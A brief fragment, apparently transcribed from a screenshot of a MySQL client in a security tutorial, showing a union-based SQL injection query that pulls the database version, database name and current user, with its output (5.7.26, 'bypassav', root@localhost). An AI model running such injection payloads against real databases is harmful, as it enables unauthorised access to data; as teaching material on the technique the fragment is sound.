 1 select * from users where id=-1 union select version(),database(),user()
信息 结果 1 剖析 状态
id username password
5.7.26 bypassav root@localhost
moonsec